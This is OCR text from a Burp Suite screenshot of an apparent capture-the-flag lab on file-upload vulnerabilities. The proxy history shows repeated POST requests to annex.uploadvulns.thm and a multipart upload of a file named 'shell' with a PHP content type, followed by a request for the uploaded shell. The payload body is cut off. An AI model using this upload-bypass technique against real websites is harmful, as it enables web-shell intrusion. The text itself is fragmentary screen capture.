 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extens
728 http://annex.uploadvulns.thm POST /?submit=invalid ✓ 302 1018 HTML
729 https://incoming.telemetry.mozilla.... POST /submit/firefox-desktop/newtab/1/13550... 200 622 text
730 http://annex.uploadvulns.thm GET /?submit=invalid ✓ 200 1008 HTML
731 http://annex.uploadvulns.thm POST /?submit=invalid ✓ 302 1018 HTML
732 http://annex.uploadvulns.thm GET /?submit=invalid ✓ 200 1008 HTML
733 http://annex.uploadvulns.thm POST /?submit=invalid ✓ 302 1018 HTML
734 http://annex.uploadvulns.thm GET /?submit=success ✓ 200 1008 HTML
735 http://annex.uploadvulns.thm GET /privacy/ 200 3720 HTML
737 http://annex.uploadvulns.thm GET /privacy/2024-01-31-01-59-11-shell 504 358 HTML
738 https://contile.services.mozilla.com GET /v1/tiles 204 272
Request
Pretty Raw Hex \n
1 POST /?submit=invalid HTTP/1.1
2 Host: annex.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1063379472390383
74832196344169
8 Content-Length: 5848
9 Origin: http://annex.uploadvulns.thm
10 Connection: close
11 Referer:
http://annex.uploadvulns.thm/?submit=invalid
12 Upgrade-Insecure-Requests: 1
13
14
-----------------------------10633794723903837483219
6344169
15 Content-Disposition: form-data; name="fileToUpload";
filename="shell.
16 Content-Type: application/x-php
17
18 <?php
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 31 Jan 2024 01:59:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 799
6 Connection: close
7 location: /?submit=success
8 Front-End-Https: on
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Annex
</title>
17 <meta charset="utf-8">
18 <meta name="viewport" content="
width=device-width, inital-scale=1.0">
19 <link rel="shortcut icon" type="image/x-icon"
href="favicon.ico">
20 <link rel="stylesheet" type="text/css" href="
assets/css/style.css">
21 <link rel="stylesheet" type="text/css" href="
Search...
0 highlights
Inspector